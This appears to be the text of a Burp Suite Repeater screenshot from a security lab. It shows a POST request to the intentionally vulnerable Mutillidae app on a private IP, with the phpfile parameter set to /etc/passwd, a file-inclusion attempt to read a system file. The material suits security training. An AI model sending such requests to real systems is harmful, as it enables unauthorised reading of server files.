 1 2 3 4 20:06
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.0.2.6 HTTP/1
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready